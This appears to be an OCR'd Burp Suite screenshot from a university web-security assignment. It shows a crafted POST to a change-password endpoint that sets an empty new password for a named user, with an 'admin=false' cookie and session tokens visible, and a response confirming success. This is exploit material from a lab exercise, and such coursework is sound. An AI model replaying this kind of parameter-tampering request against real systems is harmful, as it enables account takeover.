 1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /change-password.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/settings.php
12 Cookie: PHPSESSID=2m8o932p5hchsdbqgbanda349g; CSRF_token=
cne9uM0ctvJHVC2KSESisD7YnhUQ6t8yH3ThSl5hHnnDk3ZfRwLr5QCpvNToq6UQ; admin=false
13 Upgrade-Insecure-Requests: 1
14
15 new=&user=lihuwang
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 17:51:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully